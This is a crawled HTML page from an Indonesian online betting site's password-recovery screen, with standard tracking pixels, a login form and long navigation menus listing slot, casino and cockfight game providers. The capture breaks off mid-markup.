

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bola389id.com/forgot-password
body_size: 16001
content:
<!DOCTYPE html>
<html lang="id">

<head>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-MB2QZ94H58"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', "G-MB2QZ94H58");
    </script>
        <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes' >
    <meta name="theme-color" content="#24124b">
    <meta name="msapplication-TileColor" content="#24124b">
    <meta name="msapplication-navbutton-color" content="#24124b">
    <meta name="apple-mobile-web-app-status-bar-style" content="#24124b">
        <!-- Favicon -->
    <link rel="icon" type="image/webp" href="https://images.linkcdn.cloud/V2/19/favicon/favicon-370330378.webp">
    <meta name="robots" content="noindex, nofollow">
    <meta name="googlebot" content="noindex, nofollow">
    <meta name="googlebot-news" content="noindex">
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "name": "BOLA389 : Situs Bola Online Tongkrongan Para Sultan Liga 365 Bola",
            "url": "https://bola389id.com/forgot-password"
        }
    </script>
    <link rel="preload" as="font" href="https://bola389id.com/themes/1/font/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://bola389id.com/themes/1/font/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://bola389id.com/themes/1/css/global.css">
    <link rel="stylesheet" type="text/css" href="https://bola389id.com/themes/1/font/font-awesome/css/all.min.css">
        <link rel="stylesheet" id="templateStyle" type="text/css" href="https://bola389id.com/custom/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://bola389id.com/themes/1/sass/custom.css?v=2.0.1796">
    <!-- FB META PIXEL SCRIPT -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
    </script>
        <!-- END FB META PIXEL SCRIPT -->
    <!-- SO Pixel Code -->
    <script>
        !(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}})(window,document,"script","//res-odx.op-mobile.opera.com/sp.js","otag");
            </script>
    <!-- End SO Pixel Code -->
    <!--- Tiktok Pixel Code -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}
                    }(window, document, 'ttq');
    </script>
    <!--- End Tiktok Pixel Code -->
</head>

<body>
        <div class="floating-contact" id="floating-contact-widget">
	<div class="floating-contact__item">
																<a href="https://t.me/bola389" target="_blank" rel="noreferrer">
			<span class="telegram"><i class="fab fa-telegram-plane"></i></span>
			Telegram
		</a>
								<a href="https://bola389v.com/" target="_blank" rel="noreferrer">
			<span class="website"><i class="fa fa-globe"></i></span>
			Website
		</a>
			</div>
		<div class="floating-contact__button">
		<div class="static">
			<i class="fas fa-comment-alt"></i>
			<p>Kontak Kami</p>
		</div>
		<div class="icons">
			<div class="icons-line">
				<span><i class="fab fa-facebook-messenger"></i></span>
				<span><i class="fab fa-whatsapp"></i></span>
				<span><i class="fab fa-telegram-plane"></i></span>
				<span><i class="fab fa-skype"></i></span>
				<span><i class="far fa-envelope"></i></span>
				<span><i class="fas fa-comments"></i></span>
				<span><i class="fas fa-phone-alt"></i></span>
				<span><i class="fa fa-globe"></i></span>
			</div>
		</div>
		<div class="btn-close">
			<i class="fas fa-times"></i>
		</div>
	</div>
	</div>
    

<section class="home__slider" style="overflow:visible">
        <div class="swiper-container main-slider" style="min-height:60px;">
                    </div>
        <div class="slider-marquee">
                <div class="header-merque">
                    <div class="marquee-cont">
                        <div class="marquee-desc">
                            <i aria-hidden="true" class="v-icon notranslate fa fa-solid fa-bullhorn theme--dark" style="font-size: 16px;"></i>
                            <marquee>DOWNLOAD APLIKASI BOLA389 AGAR MEMPERMUDAH AKSES KE SITUS</marquee>
                        </div>
                        <div class="marquee-content">
                            <div class="marquee-date"><div class="header-time" id="headerTime"></div></div>
                        </div>
                        <div id="header-currency" class="header-flag mr-2">
                            <span>Rupiah</span>
                                                    </div>
                        <div id="header-lang" class="header-flag">
                            <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                            <i class="fas fa-caret-down"></i>

                            <div id="lang-dropdown" class="flag-dropdown">
                                                                <a href="javascript:;" data-locale="en" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                        <span>English</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="id" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                        <span>Indonesia</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="th" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                        <span>Thailand</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="vn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                        <span>Viet</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="kh" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                        <span>Khmer</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="cn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                        <span>Chinese</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="tl" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                        <span>Tagalog</span>
                                    </div>
                                </a>
                                                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
    </section>

<header class="header" >
    <div id="login-widget">
        <div class="widget-form">
            <div class="minimize" data-toggle="collapse" href="#collapseheader" role="button" aria-expanded="true" aria-controls="collapseheader"><button class="icon-minimize" title="Minimize"></button></div>
            <div class="widget-form__logo">
                <a href="https://bola389id.com">
                    <img alt="WebsiteLogo"
                        src="https://images.linkcdn.cloud/V2/19/logo/logo-2072407562.png"
                                                >
                </a>
            </div>
                        <div class="widget-form__login collapse show" id="collapseheader">
                <div class="login-title">
                    <h4>Login Form</h4>
                </div>
                <div class="login-form-cont">
                    <form id="login-form" name="login-form">
                        <input id="usernameInput" value="" name="usernameLogin" type="text" placeholder="Nama Pengguna*" autocomplete="off" style="text-transform: lowercase" required>
                        <div class="position-relative">
                            <input class="form-control" id="passwordInput" value="" name="passwordLogin" type="password" placeholder="Kata Sandi*" autocomplete="off" required>
                            <i class="toggle-password fas fa-eye-slash" toggle="#passwordInput" style="
    position: absolute;
    right:0.5rem;
    top:50%;
    transform:translateY(-50%);
    cursor:pointer;
    color:#808080;
"></i>                        </div>
                        <button class="btn-custom" name="buttonLogin" type="submit" class="btn-masuk">Masuk</button>
                    </form>
                    <div class="login-forgot">
                        <a href="https://bola389id.com/forgot-password"><i class="fas fa-question-circle"></i> Lupa Kata Sandi ?</a>
                    </div>
                </div>
                <div class="login-bottom">
                    <h6>Belum punya akun?</h6>
                    <a id="register" href="https://bola389id.com/register"><button class="btn-custom">Daftar</button></a>
                </div>
            </div>
                                </div>
    </div>
</header>
<div class="header-nav">
    <div id="pageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;"></div>
    <nav class="navbar navbar-expand-lg navbar-dark">
        <div class="container">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup"
                aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                <div class="navbar-nav">
                                                                                                                <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/')">
                                                                    <img src="https://bola389id.com/themes/1/img/navigation/home.svg" width="80">
                                    <span class="nav-link-name">
                                        Home
                                    </span>
                                                            </a>
                        </div>
                                                                                                                                                            <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/slot')" style="cursor: pointer;">
                                                            <img src="https://bola389id.com/themes/1/img/navigation/slot.svg" width="80" alt="slot">
                                <span class="nav-link-name">
                                Slot
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/pragmaticplay')" href="javascript:;">
                                                                                                                                            <img title="Pragmatic Play" alt="Pragmatic Play" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pra.webp">
                                                <div class="game-name">Pragmatic Play</div>
                                                                                                
                                                                                                    <img title="Pragmatic Play" alt="Pragmatic Play" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/fatpanda')" href="javascript:;">
                                                                                                                                            <img title="Fat Panda" alt="Fat Panda" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fat.webp">
                                                <div class="game-name">Fat Panda</div>
                                                                                                
                                                                                                    <img title="Fat Panda" alt="Fat Panda" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/pgsoft')" href="javascript:;">
                                                                                                                                            <img title="PG Soft" alt="PG Soft" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pgs.webp">
                                                <div class="game-name">PG Soft</div>
                                                                                                
                                                                                                    <img title="PG Soft" alt="PG Soft" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/afbgaming')" href="javascript:;">
                                                                                                                                            <img title="Afb Gaming" alt="Afb Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/afg.webp">
                                                <div class="game-name">Afb Gaming</div>
                                                                                                
                                                                                                    <img title="Afb Gaming" alt="Afb Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/nextspin')" href="javascript:;">
                                                                                                                                            <img title="NEXTSPIN" alt="NEXTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/nex.webp">
                                                <div class="game-name">NEXTSPIN</div>
                                                                                                
                                                                                                    <img title="NEXTSPIN" alt="NEXTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/microgaming')" href="javascript:;">
                                                                                                                                            <img title="Microgaming" alt="Microgaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/mic.webp">
                                                <div class="game-name">Microgaming</div>
                                                                                                
                                                                                                    <img title="Microgaming" alt="Microgaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/advantplay')" href="javascript:;">
                                                                                                                                            <img title="Advantplay" alt="Advantplay" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/adv.webp">
                                                <div class="game-name">Advantplay</div>
                                                                                                
                                                                                                    <img title="Advantplay" alt="Advantplay" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/fastspin')" href="javascript:;">
                                                                                                                                            <img title="FASTSPIN" alt="FASTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fsp.webp">
                                                <div class="game-name">FASTSPIN</div>
                                                                                                
                                                                                                    <img title="FASTSPIN" alt="FASTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/spadegaming')" href="javascript:;">
                                                                                                                                            <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/spd.webp">
                                                <div class="game-name">Spade Gaming</div>
                                                                                                
                                                                                                    <img title="Spade Gaming" alt="Spade Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/playtech')" href="javascript:;">
                                                                                                                                            <img title="Playtech Slot" alt="Playtech Slot" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pla.webp">
                                                <div class="game-name">Playtech Slot</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/joker')" href="javascript:;">
                                                                                                                                            <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jok.webp">
                                                <div class="game-name">Joker Gaming</div>
                                                                                                
                                                                                                    <img title="Joker Gaming" alt="Joker Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/wonwon')" href="javascript:;">
                                                                                                                                            <img title="WONWON" alt="WONWON" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/won.webp">
                                                <div class="game-name">WONWON</div>
                                                                                                
                                                                                                    <img title="WONWON" alt="WONWON" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/gbgame')" href="javascript:;">
                                                                                                                                            <img title="GB Game" alt="GB Game" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hcg.webp">
                                                <div class="game-name">GB Game</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/besoft')" href="javascript:;">
                                                                                                                                            <img title="BESOFT" alt="BESOFT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/bes.webp">
                                                <div class="game-name">BESOFT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/playstar')" href="javascript:;">
                                                                                                                                            <img title="Playstar" alt="Playstar" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pls.webp">
                                                <div class="game-name">Playstar</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/nolimitcity')" href="javascript:;">
                                                                                                                                            <img title="NoLimit City" alt="NoLimit City" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/nlc.webp">
                                                <div class="game-name">NoLimit City</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/redtiger')" href="javascript:;">
                                                                                                                                            <img title="RED TIGER" alt="RED TIGER" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/rtr.webp ">
                                                <div class="game-name">RED TIGER</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/cq9')" href="javascript:;">
                                                                                                                                            <img title="CQ9 Gaming" alt="CQ9 Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/cq9.webp">
                                                <div class="game-name">CQ9 Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/fachai')" href="javascript:;">
                                                                                                                                            <img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fac.webp ">
                                                <div class="game-name">Fa Chai</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/ygr')" href="javascript:;">
                                                                                                                                            <img title="YGR Slot" alt="YGR Slot" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/ygr.webp">
                                                <div class="game-name">YGR Slot</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/hg5')" href="javascript:;">
                                                                                                                                            <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hg5.webp">
                                                <div class="game-name">HG5</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/rich88')" href="javascript:;">
                                                                                                                                            <img title="RICH88" alt="RICH88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/r88.webp">
                                                <div class="game-name">RICH88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/slot4d')" href="javascript:;">
                                                                                                                                            <img title="SLOT4D" alt="SLOT4D" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/s4d.webp">
                                                <div class="game-name">SLOT4D</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/jili')" href="javascript:;">
                                                                                                                                            <img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jli.webp ">
                                                <div class="game-name">JILI</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/5gs')" href="javascript:;">
                                                                                                                                            <img title="5G GAMES" alt="5G GAMES" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/5gs.webp">
                                                <div class="game-name">5G GAMES</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/mimigaming')" href="javascript:;">
                                                                                                                                            <img title="MIMI GAMING" alt="MIMI GAMING" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/mmg.webp">
                                                <div class="game-name">MIMI GAMING</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/jdb')" href="javascript:;">
                                                                                                                                            <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jdb.webp">
                                                <div class="game-name">JDB</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/habanero')" href="javascript:;">
                                                                                                                                            <img title="Habanero" alt="Habanero" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hbn.webp">
                                                <div class="game-name">Habanero</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/hydako')" href="javascript:;">
                                                                                                                                            <img title="Hydako" alt="Hydako" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hyd.webp">
                                                <div class="game-name">Hydako</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/funkygames')" href="javascript:;">
                                                                                                                                            <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fun.webp">
                                                <div class="game-name">FUNKY GAMES</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/wow')" href="javascript:;">
                                                                                                                                            <img title="WOW GAMING" alt="WOW GAMING" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/wow.webp">
                                                <div class="game-name">WOW GAMING</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/livegames')" style="cursor: pointer;">
                                                        <img src="https://images.linkcdn.cloud/global/nav-addons/hot_category.png"  width="30" height="12" class="hot-tag">
							                                <img src="https://bola389id.com/themes/1/img/navigation/livegames.svg" width="80" alt="livegames">
                                <span class="nav-link-name">
                                Live Game
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                                                <div class="game-item">
                                        <a href="javascript:;">
                                                                                        <img class="logolivegame" alt="WebsiteLogo" src=https://images.linkcdn.cloud/V2/19/logo/logo-2072407562.png>
                                            <img title="LIVE GAME" alt="LIVE GAME" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/lvg.webp">
                                            <div class="game-name">BOLA389 LIVE</div>
                                                                                                                                        <img title="LIVE GAME" alt="LIVE GAME" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                                    </a>
                                    </div>
                                                                                                                                                                                                                                                                                                                                        <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="GA28" alt="GA28" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/ga2.webp">
                                                <div class="game-name">GA28</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="WS168" alt="WS168" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/ws1.webp">
                                                <div class="game-name">WS168</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SV388 Cockfight" alt="SV388 Cockfight" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/sv3.webp">
                                                <div class="game-name">SV388 Cockfight</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="MIKI Gaming" alt="MIKI Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/mki.webp">
                                                <div class="game-name">MIKI Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                    <div class="game-item">
                                        <a href="javascript:;">
                                                                                        <img title="CFA88" alt="CFA88"
                                                src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/cfa.webp">
                                            <div class="game-name">CFA88</div>
                                                                                                                                        <img title="CFA88" alt="CFA88" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/cmsoon_icon.png">
                                                                                    </a>
                                    </div>
                                                                                                                                            </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/casino')" style="cursor: pointer;">
                                                            <img src="https://bola389id.com/themes/1/img/navigation/casino.svg" width="80" alt="casino">
                                <span class="nav-link-name">
                                Casino
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Pragmatic Play LC" alt="Pragmatic Play LC" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/plc.webp">
                                                <div class="game-name">Pragmatic Play LC</div>
                                                                                                
                                                                                                    <img title="Pragmatic Play LC" alt="Pragmatic Play LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Sexy Gaming" alt="Sexy Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/seg.webp">
                                                <div class="game-name">Sexy Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="MICROGAMING LC" alt="MICROGAMING LC" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/mlc.webp">
                                                <div class="game-name">MICROGAMING LC</div>
                                                                                                
                                                                                                    <img title="MICROGAMING LC" alt="MICROGAMING LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Evolution" alt="Evolution" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/evo.webp">
                                                <div class="game-name">Evolution</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                    <div class="game-item">
                                        <a href="javascript:;">
